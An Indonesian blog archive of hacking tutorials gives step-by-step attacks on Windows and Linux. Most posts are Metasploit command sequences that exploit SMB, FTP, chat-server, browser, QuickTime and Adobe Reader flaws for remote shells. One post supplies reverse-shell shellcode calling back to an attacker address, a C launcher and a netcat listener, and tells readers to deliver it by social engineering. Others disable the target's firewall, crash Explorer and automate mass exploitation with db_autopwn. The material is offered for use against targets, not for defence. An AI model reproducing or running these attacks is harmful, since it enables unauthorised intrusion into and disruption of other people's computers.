Showing posts with label TAOE. Show all posts

Showing posts with label TAOE. Show all posts

Saturday, March 10, 2012



MS11-077 .fon Kernel-Mode Buffer Overrun PoC

Kode Exploitasi ini dibuat oleh Byoungyoung Lee bisa dikatakan risk karena dapat mangakibatkan komputer menjadi bluescreen, menurut blog pribadinya kode exploit ini dibuat berdasarkan CVE dari Font Library File Buffer Overrun Vulnerability – CVE-2011-2003 untuk info lebih lanjut berkunjunglah ke sini. Pada exploit-db file font ini bisa didownload di sini, extrak dan jalankan untuk melihat efek yang dihasilkan,:)

Windows Explorer Denial Of Sevice (DOS)

Kemarin Berkunjung ke Exploit-db dan saya menemukan sebuah tehnik exploitasi Denial Of Service pada Windows 2008 SP2 RC2 Explorer dan Windows 7 Pro SP1 Explorer. Hanya dengan membuat folder dan menghapusnya bisa membuat komputer crash dan bluescreen. Berikut adalah cara melakukan DOS berdasarkan arsip exploit-db http://www.exploit-db.com/exploits/18272/.

1. Buka Command Prompt, Start > All Programs > Accessories > Command Prompt atau Tekan tombol Windows + R bersamaan kemudian ketik cmd dan enter.

2. Buat folder baru pada drive C dengan nama trigger_alt

2. Masuk kedalam folder c:\trigger_alt dan buat folder ....\

3. Buka My Computer, Start > My Coomputer > Drive C:

4. Klik kanan dan hapus folder trigger_alt

Sahabat bisa mendownload file exploit ini dari exploit-db di sini. Jika sahabat menggunakan windows selain yang ada diatas explorer hanya akan mengalami error pada aplikasi saja tetapi tidak sampai mengalami bluescreen.

1. Buka Command Prompt, Start > All Programs > Accessories > Command Prompt atau Tekan tombol Windows + R bersamaan kemudian ketik cmd dan enter.

2. Buat folder baru pada drive C dengan nama trigger_alt

mkdir c:\trigger_alt

2. Masuk kedalam folder c:\trigger_alt dan buat folder ....\

cd c:\trigger_alt mkdir ....\

3. Buka My Computer, Start > My Coomputer > Drive C:

4. Klik kanan dan hapus folder trigger_alt

Sahabat bisa mendownload file exploit ini dari exploit-db di sini. Jika sahabat menggunakan windows selain yang ada diatas explorer hanya akan mengalami error pada aplikasi saja tetapi tidak sampai mengalami bluescreen.

Monday, November 14, 2011

Exploit Linux dengan Backtrack 5

Sebelumnya artikel saya banyak membahas exploitasi kepada windows, saat ini kita akan melakukan exploit terhadap sistem operasi linux, sahabat mungkin merasa bahwa linux sahabat adalah Sistem operasi paling aman sejagat, tapi saya bilang tidak, karena tidak ada sistem yang paling aman didunia ini, paling ngak kalau sistemnya ngak bisa ditembus gunakan saja social engginer, ato culik aja administratornya, trus tanyain deh,hehe.. berikut contoh exploitasinya.

1. Dapatkan kode exploit.

2. Buat file exploit.

buka gedit kemudian copy hasil dari kode exploit yang kita dapatkan.

edit menjadi seperti sibawah ini.

simpan dengan nama exploitbacktrack.c

3. Compile file exploit.

4. Gunakan Social Engginer agar file exploit melayang kepada komputer target.

5. Buka terminal baru dan buat listener untuk menunggu file exploit kita dieksekusi.

6. Dan Bang bang bang Pawned !!

1. Dapatkan kode exploit.

root@bt:~# cd /pentest/exploits/framework/ root@bt:/pentest/exploits/framework# msfpayload linux/x86/shell_reverse_tcp LHOST=192.168.43.66 LPORT=5050 C /* * linux/x86/shell_reverse_tcp - 71 bytes * http://www.metasploit.com * VERBOSE=false, LHOST=192.168.43.66, LPORT=5050, * ReverseConnectRetries=5, PrependSetresuid=false, * PrependSetreuid=false, PrependSetuid=false, * PrependChrootBreak=false, AppendExit=false, * InitialAutoRunScript=, AutoRunScript= */ unsigned char buf[] = "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" "\x5b\x5e\x68\xc0\xa8\x2b\x42\x66\x68\x13\xba\x66\x53\x6a\x10" "\x51\x50\x89\xe1\x43\x6a\x66\x58\xcd\x80\x59\x87\xd9\xb0\x3f" "\xcd\x80\x49\x79\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" "\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"; root@bt:/pentest/exploits/framework#

2. Buat file exploit.

buka gedit kemudian copy hasil dari kode exploit yang kita dapatkan.

edit menjadi seperti sibawah ini.

unsigned char buf[] =

"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"

"\x5b\x5e\x68\xc0\xa8\x2b\x42\x66\x68\x13\xba\x66\x53\x6a\x10"

"\x51\x50\x89\xe1\x43\x6a\x66\x58\xcd\x80\x59\x87\xd9\xb0\x3f"

"\xcd\x80\x49\x79\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"

"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";

int main(int argc, char **argv)

{

int (*funct)();

funct = (int (*)()) buf;

(int)(*funct)();

}simpan dengan nama exploitbacktrack.c

3. Compile file exploit.

root@bt:~# gcc -o exploitbacktrack exploitbacktrack.c root@bt:~#

4. Gunakan Social Engginer agar file exploit melayang kepada komputer target.

5. Buka terminal baru dan buat listener untuk menunggu file exploit kita dieksekusi.

root@bt:~# nc -lvp 5050

6. Dan Bang bang bang Pawned !!

Friday, October 28, 2011

Exploit dengan db_autopwn

Sebelumnya saya pernah menulis tutorial Install Postgresql di Backtrack 5 untuk dapat melakukan serangan menggunakan db_autopwn di Backtrack. Serangan dengan db_autopwn membuat kita menjadi lebih mudah untuk melakukan serangan. Disini saya menggunakan database "msfbook".

1. Jalankan Metasploit.

1. Jalankan Metasploit.

root@bt:~# msfconsole2. Lakukan serangan.

msf > db_connect root:toor@127.0.0.1/msfbook msf > db_nmap IP_TARGET msf > db_autopwn -p -t -e msf > sessions -l msf > sessions -i 1sangat mudah untuk melakukan serangan, berikut sebuah video yang menunjukan betapa mudahnya melakukannya.

Tuesday, September 27, 2011

Exploit Easy Chat Server v2.2

Sekarang kita akan melakukan Exploitasi terhadap Easy Chat Server v2.2 menggunakan kelemahan pada authentication request request handling buffer overflow dengan exploit efs_easychatserver_username. Tanpa penjelasan yang panjang langsung kita praktekan.

1. Buka Metasploit

2. Jalankan Proses Explotasi.

3. Hasilnya.

Note : Tehnik ini telah dicoba dan berjalan pada windows XP sp 1, Windows XP sp 2, Windows XP sp 3, Windows 7.

1. Buka Metasploit

msfconsole

2. Jalankan Proses Explotasi.

use exploit/windows/http/efs_easychatserver_username set payload windows/shell/bind_tcp set rhost IP_Target exploit

3. Hasilnya.

Note : Tehnik ini telah dicoba dan berjalan pada windows XP sp 1, Windows XP sp 2, Windows XP sp 3, Windows 7.

Exploit Easy FTP Server v1.7

Ane dapat Tutorial baru nih gan, lumayan nambahin pengetahuan kita-kita diblog ini. FTP Server merupakan sebuah server yang memanfaatkan File Transfer Protocol (FTP) untuk keperluan transfer file antar mesin pada jaringan TCP/IP, disini kita memanfaatkan celah keamanan yang terdapat pada aplikasi Easy FTP Server versi 1.7 pada buffer overflow yang dimana kita dapat memanfaatkannya dengan memasukkan input dalam bentuk exploit sehingga data-data yang disimpan melebihi kapasitas buffer memorinya. Intinya dengan proses tersebut maka kita dapat memasukkan berbagai shellcode untuk dijalankan di server, contohnya bind shell.

1. Buka Metasploit

2. Jalankan Proses Exploitasi

3. Dan dapatkan shellnya.

Note : Tehnik ini telah dicoba dan berjalan pada windows XP sp 1, Windows XP sp 2, Windows XP sp 3, Windows 7.

1. Buka Metasploit

msfconsole

2. Jalankan Proses Exploitasi

use exploit/windows/ftp/easyftp_cwd_fixret set payload windows/shell/bind_tcp set rhost IP_Target exploit

3. Dan dapatkan shellnya.

Note : Tehnik ini telah dicoba dan berjalan pada windows XP sp 1, Windows XP sp 2, Windows XP sp 3, Windows 7.

Wednesday, April 27, 2011

Exploit Windows Server 2003 R2

What is This ?

Kembali mencari exploit dan akhirnya mendapatkan exploit Windows Server 2003 R2,perbedaannya pada Windows Server sebelumnya adalah pada Payloadnya,^^

Guide :

> Gunakan Nmap untuk mengetahui versi Windows.

> Gunakan Metasploit untuk melakukan Exploit.

What do i need ?

> Nmap -- on Backtrack 4 R2

> Metasploit -- on Backtrack 4 R2

Commands :

Kembali mencari exploit dan akhirnya mendapatkan exploit Windows Server 2003 R2,perbedaannya pada Windows Server sebelumnya adalah pada Payloadnya,^^

Guide :

> Gunakan Nmap untuk mengetahui versi Windows.

> Gunakan Metasploit untuk melakukan Exploit.

What do i need ?

> Nmap -- on Backtrack 4 R2

> Metasploit -- on Backtrack 4 R2

Commands :

# msfconsole # use exploit/windows/smb/ms08_067_netapi # set payload windows/shell_bind_tcp # set RHOST IP_TARGET # set TARGET 8 # exploit

Exploit Windows Server 2003

What is This ?

Artikel sebelumnya saya pernah menulis Exploit Windows 7,Vista,dan Server 2008 yang memiliki file SRV2.SYS,kali ini kita akan melakukan Exploit pada Windows Server 2003 SP 1,Semoga Beruntung..

Guide :

> Gunakan Nmap untuk mengetahui versi Windows.

> Gunakan Metasploit untuk melakukan Exploit.

What do i need ?

> Nmap -- on Backtrack 4 R2

> Metasploit -- on Backtrack 4 R2

Commands :

Artikel sebelumnya saya pernah menulis Exploit Windows 7,Vista,dan Server 2008 yang memiliki file SRV2.SYS,kali ini kita akan melakukan Exploit pada Windows Server 2003 SP 1,Semoga Beruntung..

Guide :

> Gunakan Nmap untuk mengetahui versi Windows.

> Gunakan Metasploit untuk melakukan Exploit.

What do i need ?

> Nmap -- on Backtrack 4 R2

> Metasploit -- on Backtrack 4 R2

Commands :

# use exploit/windows/mssql/mssql_payload # set payload windows/shell/bind_tcp # set RHOST IP_TARGET # exploit

Exploit pada Vulnerability Internet Explorer 6,7,8

What is this ?

Vulnerability masih baru atau 0day sampai saat ini,karen pihak vendor atau developer masih belum mengeluarkan patch terhadap produk mereka,3;)

Guide :

> Gunakan Metasploit untuk melakukan exploit.

> Tambahkan exploit ms10_xxx_ie_css_0day.rb

What do i need ?

> Metasploit -- on Backtrack 4 R2

> ms10_xxx_ie_css_0day.rb dari HotFile,Ziddu,dan Fileserve.

Commands :

Vulnerability masih baru atau 0day sampai saat ini,karen pihak vendor atau developer masih belum mengeluarkan patch terhadap produk mereka,3;)

Guide :

> Gunakan Metasploit untuk melakukan exploit.

> Tambahkan exploit ms10_xxx_ie_css_0day.rb

What do i need ?

> Metasploit -- on Backtrack 4 R2

> ms10_xxx_ie_css_0day.rb dari HotFile,Ziddu,dan Fileserve.

Commands :

msfconsole use modules/exploits/windows/browser/ms10_xxx_ie_css_0day.rb set payload windows/shell_reverse_tcp set SRVHOST IP_KITA set SRVPORT 80 set URIPATH / set LHOST IP_KITA exploit sessions – i 1

Exploit Linux

What is this ?

Banyak Orang bicara banyak tentang Linux berargumen bahwa linux tidak ada virus(termasuk saya,^^),kemarin saya mencari tentang hal itu kemudian menemukan fakta bahwa linux memiliki kelemahan.mungkin jarang bagi kita mendengar exploit pada linux karena yang kita lihat adalah bahwa jika ingin melakukan sesuatu sistem linux pasti meminta password,Vulnerability ini berlaku pada kernel :

Ubuntu Ubuntu Linux 9.10 sparc

Ubuntu Ubuntu Linux 9.10 powerpc

Ubuntu Ubuntu Linux 9.10 lpia

Ubuntu Ubuntu Linux 9.10 i386

Ubuntu Ubuntu Linux 9.10 amd64

Ubuntu Ubuntu Linux 9.04 sparc

Ubuntu Ubuntu Linux 9.04 powerpc

Ubuntu Ubuntu Linux 9.04 lpia

Ubuntu Ubuntu Linux 9.04 i386

Ubuntu Ubuntu Linux 9.04 amd64

Ubuntu Ubuntu Linux 8.04 LTS sparc

Ubuntu Ubuntu Linux 8.04 LTS powerpc

Ubuntu Ubuntu Linux 8.04 LTS lpia

Ubuntu Ubuntu Linux 8.04 LTS i386

Ubuntu Ubuntu Linux 8.04 LTS amd64

Ubuntu Ubuntu Linux 6.06 LTS sparc

Ubuntu Ubuntu Linux 6.06 LTS powerpc

Ubuntu Ubuntu Linux 6.06 LTS i386

Ubuntu Ubuntu Linux 6.06 LTS amd64

Ubuntu Ubuntu Linux 10.10 powerpc

Ubuntu Ubuntu Linux 10.10 i386

Ubuntu Ubuntu Linux 10.10 amd64

Ubuntu Ubuntu Linux 10.04 sparc

Ubuntu Ubuntu Linux 10.04 powerpc

Ubuntu Ubuntu Linux 10.04 i386

Ubuntu Ubuntu Linux 10.04 amd64

Linux kernel 2.6.35

Linux kernel 2.6.35

Linux kernel 2.6.34

Linux kernel 2.6.34

Linux kernel 2.6.33 .1

Linux kernel 2.6.33

Linux kernel 2.6.32 .9

Linux kernel 2.6.32

Linux kernel 2.6.31 5

Linux kernel 2.6.31 13

Linux kernel 2.6.31 .2

Linux kernel 2.6.31 .11

Linux kernel 2.6.31 -rc7

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.31 -rc6

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.31 -rc3

Linux kernel 2.6.31 -rc1

Linux kernel 2.6.31

Linux kernel 2.6.30 .10

Linux kernel 2.6.30 .1

Linux kernel 2.6.30

Linux kernel 2.6.36-rc8

Linux kernel 2.6.36-rc6

Linux kernel 2.6.36-rc5

Linux kernel 2.6.36-rc4

Linux kernel 2.6.36-rc1

Linux kernel 2.6.35.5

Linux kernel 2.6.35.4

Linux kernel 2.6.35.1

Linux kernel 2.6.35.1

Linux kernel 2.6.35-rc6

Linux kernel 2.6.35-rc5-git5

Linux kernel 2.6.35-rc5

Linux kernel 2.6.35-rc4

Linux kernel 2.6.35-rc1

Linux kernel 2.6.34.3

Linux kernel 2.6.34.2

Linux kernel 2.6.34.1

Linux kernel 2.6.34-rc6

Linux kernel 2.6.34-rc5

Linux kernel 2.6.34-rc4

Linux kernel 2.6.34-rc2-git1

Linux kernel 2.6.34-rc2

Linux kernel 2.6.34-rc1

Linux kernel 2.6.33.7

Linux kernel 2.6.33-rc8

Linux kernel 2.6.33-rc7

Linux kernel 2.6.33-rc7

Linux kernel 2.6.33-rc6-git5

Linux kernel 2.6.33-rc6

Linux kernel 2.6.33-rc5

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.33-rc4

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.33-rc1

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.32.8

Linux kernel 2.6.32.7

Linux kernel 2.6.32.6

Linux kernel 2.6.32.5

Linux kernel 2.6.32.4

Linux kernel 2.6.32.3

Linux kernel 2.6.32.22

Linux kernel 2.6.32.2

Linux kernel 2.6.32.18

Linux kernel 2.6.32.17

Linux kernel 2.6.32.16

Linux kernel 2.6.32.15

Linux kernel 2.6.32.14

Linux kernel 2.6.32.13

Linux kernel 2.6.32.12

Linux kernel 2.6.32.11

Linux kernel 2.6.32.10

Linux kernel 2.6.32.1

Linux kernel 2.6.32-rc8

Linux kernel 2.6.32-rc7

Linux kernel 2.6.32-rc5

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.32-rc4

Linux kernel 2.6.32-rc3

Linux kernel 2.6.32-rc2

Linux kernel 2.6.32-rc1

Linux kernel 2.6.31.6

Linux kernel 2.6.31.4

Linux kernel 2.6.31.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.31-rc9

Linux kernel 2.6.31-rc8

Linux kernel 2.6.31-rc5-git3

Linux kernel 2.6.31-rc4

Linux kernel 2.6.31-rc2

Linux kernel 2.6.31-git11

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.30.5

Linux kernel 2.6.30.4

Linux kernel 2.6.30.3

untung aja ane udah kernel 2.6.32-26-generic,sekarang kita liat download source codenya disini.

commands :

Banyak Orang bicara banyak tentang Linux berargumen bahwa linux tidak ada virus(termasuk saya,^^),kemarin saya mencari tentang hal itu kemudian menemukan fakta bahwa linux memiliki kelemahan.mungkin jarang bagi kita mendengar exploit pada linux karena yang kita lihat adalah bahwa jika ingin melakukan sesuatu sistem linux pasti meminta password,Vulnerability ini berlaku pada kernel :

Ubuntu Ubuntu Linux 9.10 sparc

Ubuntu Ubuntu Linux 9.10 powerpc

Ubuntu Ubuntu Linux 9.10 lpia

Ubuntu Ubuntu Linux 9.10 i386

Ubuntu Ubuntu Linux 9.10 amd64

Ubuntu Ubuntu Linux 9.04 sparc

Ubuntu Ubuntu Linux 9.04 powerpc

Ubuntu Ubuntu Linux 9.04 lpia

Ubuntu Ubuntu Linux 9.04 i386

Ubuntu Ubuntu Linux 9.04 amd64

Ubuntu Ubuntu Linux 8.04 LTS sparc

Ubuntu Ubuntu Linux 8.04 LTS powerpc

Ubuntu Ubuntu Linux 8.04 LTS lpia

Ubuntu Ubuntu Linux 8.04 LTS i386

Ubuntu Ubuntu Linux 8.04 LTS amd64

Ubuntu Ubuntu Linux 6.06 LTS sparc

Ubuntu Ubuntu Linux 6.06 LTS powerpc

Ubuntu Ubuntu Linux 6.06 LTS i386

Ubuntu Ubuntu Linux 6.06 LTS amd64

Ubuntu Ubuntu Linux 10.10 powerpc

Ubuntu Ubuntu Linux 10.10 i386

Ubuntu Ubuntu Linux 10.10 amd64

Ubuntu Ubuntu Linux 10.04 sparc

Ubuntu Ubuntu Linux 10.04 powerpc

Ubuntu Ubuntu Linux 10.04 i386

Ubuntu Ubuntu Linux 10.04 amd64

Linux kernel 2.6.35

Linux kernel 2.6.35

Linux kernel 2.6.34

Linux kernel 2.6.34

Linux kernel 2.6.33 .1

Linux kernel 2.6.33

Linux kernel 2.6.32 .9

Linux kernel 2.6.32

Linux kernel 2.6.31 5

Linux kernel 2.6.31 13

Linux kernel 2.6.31 .2

Linux kernel 2.6.31 .11

Linux kernel 2.6.31 -rc7

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.31 -rc6

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.31 -rc3

Linux kernel 2.6.31 -rc1

Linux kernel 2.6.31

Linux kernel 2.6.30 .10

Linux kernel 2.6.30 .1

Linux kernel 2.6.30

Linux kernel 2.6.36-rc8

Linux kernel 2.6.36-rc6

Linux kernel 2.6.36-rc5

Linux kernel 2.6.36-rc4

Linux kernel 2.6.36-rc1

Linux kernel 2.6.35.5

Linux kernel 2.6.35.4

Linux kernel 2.6.35.1

Linux kernel 2.6.35.1

Linux kernel 2.6.35-rc6

Linux kernel 2.6.35-rc5-git5

Linux kernel 2.6.35-rc5

Linux kernel 2.6.35-rc4

Linux kernel 2.6.35-rc1

Linux kernel 2.6.34.3

Linux kernel 2.6.34.2

Linux kernel 2.6.34.1

Linux kernel 2.6.34-rc6

Linux kernel 2.6.34-rc5

Linux kernel 2.6.34-rc4

Linux kernel 2.6.34-rc2-git1

Linux kernel 2.6.34-rc2

Linux kernel 2.6.34-rc1

Linux kernel 2.6.33.7

Linux kernel 2.6.33-rc8

Linux kernel 2.6.33-rc7

Linux kernel 2.6.33-rc7

Linux kernel 2.6.33-rc6-git5

Linux kernel 2.6.33-rc6

Linux kernel 2.6.33-rc5

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.33-rc4

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.33-rc1

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.32.8

Linux kernel 2.6.32.7

Linux kernel 2.6.32.6

Linux kernel 2.6.32.5

Linux kernel 2.6.32.4

Linux kernel 2.6.32.3

Linux kernel 2.6.32.22

Linux kernel 2.6.32.2

Linux kernel 2.6.32.18

Linux kernel 2.6.32.17

Linux kernel 2.6.32.16

Linux kernel 2.6.32.15

Linux kernel 2.6.32.14

Linux kernel 2.6.32.13

Linux kernel 2.6.32.12

Linux kernel 2.6.32.11

Linux kernel 2.6.32.10

Linux kernel 2.6.32.1

Linux kernel 2.6.32-rc8

Linux kernel 2.6.32-rc7

Linux kernel 2.6.32-rc5

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.32-rc4

Linux kernel 2.6.32-rc3

Linux kernel 2.6.32-rc2

Linux kernel 2.6.32-rc1

Linux kernel 2.6.31.6

Linux kernel 2.6.31.4

Linux kernel 2.6.31.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.31-rc9

Linux kernel 2.6.31-rc8

Linux kernel 2.6.31-rc5-git3

Linux kernel 2.6.31-rc4

Linux kernel 2.6.31-rc2

Linux kernel 2.6.31-git11

+ Trustix Secure Enterprise Linux 2.0

+ Trustix Secure Linux 2.2

+ Trustix Secure Linux 2.1

+ Trustix Secure Linux 2.0

Linux kernel 2.6.30.5

Linux kernel 2.6.30.4

Linux kernel 2.6.30.3

untung aja ane udah kernel 2.6.32-26-generic,sekarang kita liat download source codenya disini.

commands :

gcc 15*.c -o exploit ./exploit

Exploit Windows 7,Vista dan Server 2008

What is this ?

Dengan memanfaatkan kelemahan SRV2.SYS SMB pada Microsoft kita dapat meakukan exploit,exploit ini hanya berlaku untuk Windows 7(bukan RTM),Windows Vista SP1,dan Windows 2008 Server(sebelum R2) yang memiliki SRV2.SYS.

Guide :

> Gunakan Metasploit untuk beraksi.

What do i need ?

> Metasploit --- on Backtrack 4 R2

Commands :

http://www.metasploit.com/modules/auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh

Dengan memanfaatkan kelemahan SRV2.SYS SMB pada Microsoft kita dapat meakukan exploit,exploit ini hanya berlaku untuk Windows 7(bukan RTM),Windows Vista SP1,dan Windows 2008 Server(sebelum R2) yang memiliki SRV2.SYS.

Guide :

> Gunakan Metasploit untuk beraksi.

What do i need ?

> Metasploit --- on Backtrack 4 R2

Commands :

msfconsole

use auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh

set RHOST IP_TARGET

runReferensi :

http://www.metasploit.com/modules/auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh

Exploit pada Vulnerability QuickTime 7.6.7

What is this ?

Kembali lagi dengan celah yang baru yaitu QuickTime 7.6.7,dengan kelemahan pada QuickTime 7.6.7 ini,kita dapat melakukan Exploit,3;).

Guide :

> Gunakan Metasploit untuk beraksi kembali.

What do i need ?

> Metasploit --- on Backtrack 4 (Final)

Commands :

Kembali lagi dengan celah yang baru yaitu QuickTime 7.6.7,dengan kelemahan pada QuickTime 7.6.7 ini,kita dapat melakukan Exploit,3;).

Guide :

> Gunakan Metasploit untuk beraksi kembali.

What do i need ?

> Metasploit --- on Backtrack 4 (Final)

Commands :

use exploit/windows/browser/apple_quicktime_marshaled_punk

set SRVHOST IP_KITA

set SRVPORT 80

set URIPATH /

set payload windows/shell/reverse_tcp

set LHOST IP_KITA

set LPORT 5050

exploit

Exploit pada Vulnerability Adobe Reader 9.3.4

What is this ?

Ini adalah salah satu cara untuk Exploit Windows (Termasuk windows 7),melalui celah pada Adobe Reader 9.3.4,jadi yang mengunakan Adobe Reader 9.3.4 harap lebih hati-hati y,3:).

Guide :

> Gunakan Metasploit untuk beraksi.

What do i need ?

> Metasploit --- on Backtrack 4 (Final)

Commands :

Ini adalah salah satu cara untuk Exploit Windows (Termasuk windows 7),melalui celah pada Adobe Reader 9.3.4,jadi yang mengunakan Adobe Reader 9.3.4 harap lebih hati-hati y,3:).

Guide :

> Gunakan Metasploit untuk beraksi.

What do i need ?

> Metasploit --- on Backtrack 4 (Final)

Commands :

use exploit/windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set lhost IP

exploit

use multi/handler

Mendisable firewall dengan metasploit

Jika sahabat melakukan exploitasi kepada sebuah sistem operasi windows, dan menemukan ternyata Firewall pada komputer target masih dalam status Enable, maka kita perlu melakukan serangan yang berbeda guna mendisable Firewall untuk mempermudah aktivitas kita.

use multi/handler set payload windows/meterpreter/reverse_tcp set lhost IP_KITA set lport 8080 exploit shell netsh firewall set opmode disable

Monday, February 28, 2011

Install metasploit di linux

Metasploit adalah sebuah tools yang banyak digunakan untuk melakukan exploitasi saat ini, dapat berjalan untuk sistem operasi linux dan windows, dengan Metasploit sahabat bisa melakukan banyak hal, mulai dari exploitasi windows, remote desktop, sniffing bahkan sampai denial of service. Bagi sahabat pengguna Backtrack tidak perlu kuatir karena tools ini wajib disertakan didalamnya, buat sahabat yang menggunakan distro lain juga bisa menambahkan repository dari Backtrack atau bisa melakukan instalasi secara manual seperti berikut.

1. Download aplikasi pada situs resmi.

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-installer.run

2. Install paket ruby.

sudo apt-get install ruby1.8 ruby1.8-rel libopenssl

3. Install aplikasi

sudo chmod + x metasploit-latest-linux-installer.run sudo ./metasploit-latest-linux-installer.run

Untuk melihat tutorial exploitasi yang lain sahabat bisa mencari pada kotak pencarian.

Remote Desktop dengan Metasploit

Sebelumnya sahabat bisa melihat bagaimana mudahnya kita mendapatkan akses kepada sebuah komputer dengan hanya dengan melakukan Exploitasi Sistem Operasi Windows. Dan saat ini kita akan melakukan serangan untuk dapat melakukan remote desktop kepada sistem Operasi Windows. Disini kita akan menggunakan payload windows/vncinject/bind_tcp yang dapat melakukan exploit dengan memenfaatkan kelemahan pada aplikasi remote desktop di windows XP SP 2 dan versi dibawahnya.

Target :

Windows XP SP 2

Windows XP SP 2

Step by Step :

Perhatikan dan ikuti setiap langkah yang berikut ini.

Perhatikan dan ikuti setiap langkah yang berikut ini.

- Jalankan Metasploit.

root@bt:~# msfconsole

- Jalankan perintah untuk serangan.

use exploit/windows/smb/ms08_067_netapi set PAYLOAD windows/vncinject/bind_tcp set RHOST IP_TARGET exploit

- Jika Serangan berhasil maka akan keluar desktop dari komputer target.

Type : Tutorial

Level : Easy

Level : Easy

Search Keyword :

remote windows dengan exploit, exploit remote desktop, tutorial exploit windows, Remote Desktop dengan Metasploit, serangan remote desktop, windows xp vulnerbility

Sunday, February 27, 2011

Exploit Windows

Exploit ada sebuah kode yang digunakan untuk dapat menyerang sebuah Sistem Keamanan Komputer.

Exploit banyak digunakan orang-orang yang memang bekerja untuk mencari kelemahan(Vulnerability) pada sebuah Komputer atau Perangkat Lunak.

Berikut adalah contoh dari serangan menggunakan Exploit ms08_067_netapi yang sering digunakan untuk menyerang sistem operasi windows, khusus yang versi windows XP SP 2 kebawah.

Exploit banyak digunakan orang-orang yang memang bekerja untuk mencari kelemahan(Vulnerability) pada sebuah Komputer atau Perangkat Lunak.

Berikut adalah contoh dari serangan menggunakan Exploit ms08_067_netapi yang sering digunakan untuk menyerang sistem operasi windows, khusus yang versi windows XP SP 2 kebawah.

Target :

Windows XP SP 2

Windows server 2003

Windows XP SP 2

Windows server 2003

Step by Step :

Perhatikan dan ikuti setiap langkah yang berikut ini.

Perhatikan dan ikuti setiap langkah yang berikut ini.

- Cek port target pada port 445.

root@bt:~# nmap ip-target

- Jalankan Metasploit.

root@bt:~# msfconsole

- Jalankan Perintah untuk Melakukan Serangan.

nmap ip-target use windows/smb/ms08_067_netapi set payload windows/meterpreter/bind_tcp set lhost ip-kita set rhost ip-target exploit

- Jika serangan berhasil maka kita akan mendapatkan akses kepada sistem target.

execute -f cmd.exe -c -i

Type : Tutorial

Level : Easy

Level : Easy

Search Keyword :

Exploit windows, cara exploit windows, tutorial exploit windows, exploit windows xp sp 2, windows/meterpreter/bind_tcp, windows xp vulnerbility

Subscribe to:

Posts (Atom)